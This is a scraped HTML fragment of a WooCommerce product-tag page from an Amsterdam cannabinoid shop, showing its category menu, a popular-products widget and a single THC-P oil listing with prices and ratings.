	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72849"><a href="https://cannahealthamsterdam.com/product-category/mushrooms/truffles/">Truffles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72830"><a href="https://cannahealthamsterdam.com/product-category/gummies/">Gummies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72831"><a href="https://cannahealthamsterdam.com/product-category/gummies/cbd-gummies/">CBD Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73458"><a href="https://cannahealthamsterdam.com/product-category/gummies/cbg-gummies/">CBG Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72832"><a href="https://cannahealthamsterdam.com/product-category/gummies/cbn-gummies/">CBN Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72833"><a href="https://cannahealthamsterdam.com/product-category/gummies/full-spectrum-gummies/">Full Spectrum Gummies (5mg)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72838"><a href="https://cannahealthamsterdam.com/product-category/gummies/thcp-gummies/">THCp Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72834"><a href="https://cannahealthamsterdam.com/product-category/gummies/hhc-gummies/">HHC Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72835"><a href="https://cannahealthamsterdam.com/product-category/gummies/kanna-gummies/">Kanna Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72836"><a href="https://cannahealthamsterdam.com/product-category/gummies/kratom-gummies/">Kratom Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72837"><a href="https://cannahealthamsterdam.com/product-category/gummies/muscimol-gummies/">Muscimol Gummies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72857"><a href="https://cannahealthamsterdam.com/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72842"><a href="https://cannahealthamsterdam.com/product-category/merchandise/">🧢 MERCH 👕</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72843"><a href="https://cannahealthamsterdam.com/product-category/merchandise/grassroots-california/">Grassroots California</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72839"><a href="https://cannahealthamsterdam.com/product-category/hash/">Hash</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72840"><a href="https://cannahealthamsterdam.com/product-category/hash/cbd-hash/">CBD Hash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72841"><a href="https://cannahealthamsterdam.com/product-category/hash/thcp-hash/">THCp Hash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70496"><a href="https://cannahealthamsterdam.com/offers/">Offers / Sales</a></li>
</ul></div></div><div id="woocommerce_top_rated_products-3" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Popular Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:23563,&quot;item_id&quot;:23563,&quot;item_name&quot;:&quot;No. 30 CBG-CBD Oil - CBG 6000 mg, CBD 3000 mg&quot;,&quot;sku&quot;:&quot;CBG30&quot;,&quot;price&quot;:126,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBG Oils&quot;,&quot;id&quot;:23563,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/30-cbg-cbd\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/30-cbg-cbd/" title="No. 30 CBG-CBD Oil - CBG 6000 mg, CBD 3000 mg" class="widget-product-img">
			<img width="350" height="350" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="No. 30 CBG-CBD Oil - CBG 6000 mg, CBD 3000 mg" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10-350x350.jpg" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10-350x350.jpg 350w, https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10-300x300.jpg 300w, https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10-1024x1024.jpg 1024w, https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10-150x150.jpg 150w, https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10-768x768.jpg 768w, https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10-920x920.jpg 920w, https://cannahealthamsterdam.com/wp-content/uploads/2023/02/bundles-10.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:23563,&quot;item_id&quot;:23563,&quot;item_name&quot;:&quot;No. 30 CBG-CBD Oil - CBG 6000 mg, CBD 3000 mg&quot;,&quot;sku&quot;:&quot;CBG30&quot;,&quot;price&quot;:126,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBG Oils&quot;,&quot;id&quot;:23563,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/30-cbg-cbd\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/30-cbg-cbd/" title="No. 30 CBG-CBD Oil - CBG 6000 mg, CBD 3000 mg" class="wd-entities-title">
				No. 30 CBG-CBD Oil - CBG 6000 mg, CBD 3000 mg			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>126.00</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;126.00.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:47637,&quot;item_id&quot;:47637,&quot;item_name&quot;:&quot;THCP Standard Gummies: Tropical \u2013 25mg THCP&quot;,&quot;sku&quot;:&quot;TPTR&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:103,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;THCp Gummies&quot;,&quot;id&quot;:47637,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/thcp-gummies-tropical-25mg-thcp\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/thcp-gummies-tropical-25mg-thcp/" title="THCP Standard Gummies: Tropical – 25mg THCP" class="widget-product-img">
			<img width="350" height="350" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="thcp gummies" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min-350x350.png" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min-350x350.png 350w, https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min-300x300.png 300w, https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min-920x920.png 920w, https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min-1024x1024.png 1024w, https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min-150x150.png 150w, https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min-768x768.png 768w, https://cannahealthamsterdam.com/wp-content/uploads/2024/10/thcp-gummies-jpg-tropical-min.png 1200w" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:47637,&quot;item_id&quot;:47637,&quot;item_name&quot;:&quot;THCP Standard Gummies: Tropical \u2013 25mg THCP&quot;,&quot;sku&quot;:&quot;TPTR&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:103,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;THCp Gummies&quot;,&quot;id&quot;:47637,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/thcp-gummies-tropical-25mg-thcp\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/thcp-gummies-tropical-25mg-thcp/" title="THCP Standard Gummies: Tropical – 25mg THCP" class="wd-entities-title">
				THCP Standard Gummies: Tropical – 25mg THCP			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:12888,&quot;item_id&quot;:12888,&quot;item_name&quot;:&quot;VEGAN CBN GUMMY: STRAWBERRY 250 mg CBN&quot;,&quot;sku&quot;:&quot;CBN250&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBN Gummies&quot;,&quot;id&quot;:12888,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/vegan-cbn-gummy-strawberry-250-mg-cbn\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/vegan-cbn-gummy-strawberry-250-mg-cbn/" title="VEGAN CBN GUMMY: STRAWBERRY 250 mg CBN" class="widget-product-img">
			<img width="350" height="420" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="VEGAN CBN CBD GUMMY: Strawberry 200 mg CBN - 50 mg CBD" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2022/07/VEGAN-CBN-GUMMIES-jpg-350x420.webp" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2022/07/VEGAN-CBN-GUMMIES-jpg-350x420.webp 350w, https://cannahealthamsterdam.com/wp-content/uploads/2022/07/VEGAN-CBN-GUMMIES-jpg-300x360.webp 300w, https://cannahealthamsterdam.com/wp-content/uploads/2022/07/VEGAN-CBN-GUMMIES-jpg-250x300.webp 250w, https://cannahealthamsterdam.com/wp-content/uploads/2022/07/VEGAN-CBN-GUMMIES-jpg-768x922.webp 768w, https://cannahealthamsterdam.com/wp-content/uploads/2022/07/VEGAN-CBN-GUMMIES-jpg.webp 853w" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:12888,&quot;item_id&quot;:12888,&quot;item_name&quot;:&quot;VEGAN CBN GUMMY: STRAWBERRY 250 mg CBN&quot;,&quot;sku&quot;:&quot;CBN250&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBN Gummies&quot;,&quot;id&quot;:12888,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/vegan-cbn-gummy-strawberry-250-mg-cbn\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/vegan-cbn-gummy-strawberry-250-mg-cbn/" title="VEGAN CBN GUMMY: STRAWBERRY 250 mg CBN" class="wd-entities-title">
				VEGAN CBN GUMMY: STRAWBERRY 250 mg CBN			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:438,&quot;item_id&quot;:438,&quot;item_name&quot;:&quot;5% CBD Oil - 1500 mg CBD&quot;,&quot;sku&quot;:&quot;I0530&quot;,&quot;price&quot;:45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBD Oils&quot;,&quot;id&quot;:438,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/5-1500-mg-cbd\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/5-1500-mg-cbd/" title="5% CBD Oil - 1500 mg CBD" class="widget-product-img">
			<img width="350" height="350" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="5%-CBD-OIL - Canna Health Amsterdam" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-jpg-350x350.webp" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-jpg-350x350.webp 350w, https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-300x300.jpg 300w, https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-jpg-920x920.webp 920w, https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-jpg-150x150.webp 150w, https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-jpg-768x768.webp 768w, https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-jpg-1024x1024.webp 1024w, https://cannahealthamsterdam.com/wp-content/uploads/2019/12/5-CBD-OIL-jpg.webp 1200w" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:438,&quot;item_id&quot;:438,&quot;item_name&quot;:&quot;5% CBD Oil - 1500 mg CBD&quot;,&quot;sku&quot;:&quot;I0530&quot;,&quot;price&quot;:45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBD Oils&quot;,&quot;id&quot;:438,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/5-1500-mg-cbd\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/5-1500-mg-cbd/" title="5% CBD Oil - 1500 mg CBD" class="wd-entities-title">
				5% CBD Oil - 1500 mg CBD			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:8851,&quot;item_id&quot;:8851,&quot;item_name&quot;:&quot;CBD GUMMY: GUMS &#039;N ROSES 50 mg CBD&quot;,&quot;sku&quot;:&quot;G501&quot;,&quot;price&quot;:5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBD Gummies&quot;,&quot;id&quot;:8851,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/cbd-gummy-gums-n-roses-50-mg-cbd\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/cbd-gummy-gums-n-roses-50-mg-cbd/" title="CBD GUMMY: GUMS &#039;N ROSES 50 mg CBD" class="widget-product-img">
			<img width="350" height="350" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="gums n roses 50mg cbd" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses-350x350.jpg" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses-350x350.jpg 350w, https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses-300x300.jpg 300w, https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses-1024x1024.jpg 1024w, https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses-150x150.jpg 150w, https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses-768x768.jpg 768w, https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses-920x920.jpg 920w, https://cannahealthamsterdam.com/wp-content/uploads/2021/11/gums-n-roses.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:8851,&quot;item_id&quot;:8851,&quot;item_name&quot;:&quot;CBD GUMMY: GUMS &#039;N ROSES 50 mg CBD&quot;,&quot;sku&quot;:&quot;G501&quot;,&quot;price&quot;:5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CBD Gummies&quot;,&quot;id&quot;:8851,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/cbd-gummy-gums-n-roses-50-mg-cbd\/&quot;,&quot;item_list_name&quot;:&quot;Popular Products (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://cannahealthamsterdam.com/product/cbd-gummy-gums-n-roses-50-mg-cbd/" title="CBD GUMMY: GUMS &#039;N ROSES 50 mg CBD" class="wd-entities-title">
				CBD GUMMY: GUMS 'N ROSES 50 mg CBD			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div data-rocket-location-hash="dfc46ebcdd666cb996e1da32e8f99823" class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://cannahealthamsterdam.com" class="wd-last-link">
					Home				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Products tagged &ldquo;thc-p&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://cannahealthamsterdam.com/product-tag/thc-p/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://cannahealthamsterdam.com/product-tag/thc-p/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://cannahealthamsterdam.com/product-tag/thc-p/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://cannahealthamsterdam.com/product-tag/thc-p/?shop_view=list" class="shop-view per-row-list" aria-label="List view"></a>
			
												
										<a rel="nofollow noopener" href="https://cannahealthamsterdam.com/product-tag/thc-p/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://cannahealthamsterdam.com/product-tag/thc-p/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://cannahealthamsterdam.com/product-tag/thc-p/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://cannahealthamsterdam.com/product-tag/thc-p/?orderby=menu_order" data-order="menu_order" class="selected-order">Default</a>
				</li>
											<li>
					<a href="https://cannahealthamsterdam.com/product-tag/thc-p/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://cannahealthamsterdam.com/product-tag/thc-p/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://cannahealthamsterdam.com/product-tag/thc-p/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://cannahealthamsterdam.com/product-tag/thc-p/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://cannahealthamsterdam.com/product-tag/thc-p/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product has-stars product-no-swatches type-product post-30150 status-publish instock product_cat-oils product_cat-thcp-oil product_tag-black-label product_tag-black-label-thcp-oil-pure product_tag-canna-health-amsterdam product_tag-oils product_tag-tetrahydrocannabiphorol product_tag-thc-oil product_tag-thc-p product_tag-thcp product_tag-thcp-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="30150">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://cannahealthamsterdam.com/product/thcp-oil/" class="product-image-link" tabindex="-1" aria-label="THC-P Oil &#8211; Pure: 600 mg THCp (Research Standard)">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-18 label-attribute-pa_plus18 label-with-img"><img width="350" height="350" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" title="18" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2023/12/18plus_cha-350x350.png" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2023/12/18plus_cha-350x350.png 350w, https://cannahealthamsterdam.com/wp-content/uploads/2023/12/18plus_cha-300x300.png 300w, https://cannahealthamsterdam.com/wp-content/uploads/2023/12/18plus_cha-150x150.png 150w, https://cannahealthamsterdam.com/wp-content/uploads/2023/12/18plus_cha.png 425w" /></span></div><img width="350" height="350" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="thcp oil 30ml" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1-350x350.jpg" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1-350x350.jpg 350w, https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1-300x300.jpg 300w, https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1-1024x1024.jpg 1024w, https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1-150x150.jpg 150w, https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1-768x768.jpg 768w, https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1-920x920.jpg 920w, https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img width="350" height="495" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="THCp Pure Oil - COA" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-350x495.jpg" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-350x495.jpg 350w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-300x424.jpg 300w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-920x1302.jpg 920w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-212x300.jpg 212w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-768x1087.jpg 768w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-724x1024.jpg 724w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-1086x1536.jpg 1086w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil-1448x2048.jpg 1448w, https://cannahealthamsterdam.com/wp-content/uploads/2024/06/THCp-Pure-Oil.jpg 1562w" />			</div>
			
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://cannahealthamsterdam.com/product/thcp-oil/">THC-P Oil &#8211; Pure: 600 mg THCp (Research Standard)</a></h3>				<div class="wd-product-cats">
			<a href="https://cannahealthamsterdam.com/product-category/oils/" rel="tag">Oils</a>, <a href="https://cannahealthamsterdam.com/product-category/oils/thcp-oil/" rel="tag">THCp Oil</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>120.00</bdi></span></span>
						
				<div class="star-rating" role="img" aria-label="Rated 4.93 out of 5">
					<span style="width:98.6%">
			Rated <strong class="rating">4.93</strong> out of 5		</span>
				</div>

		
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p class="p2" style="text-align: center;">Experience the exceptional purity of THC-P in a natural hemp seed oil matrix. Designed as a high-grade <span class="s1"><b>analytical standard</b></span>, this formulation enables precision testing of one of the most potent cannabinoids known.</p>
<p class="p1" style="text-align: center;"><b>For research and analytical use only – Not for human consumption.</b><b></b></p>
<p class="p1" style="text-align: center;"><b>0% Δ9 THC</b></p>				</div>
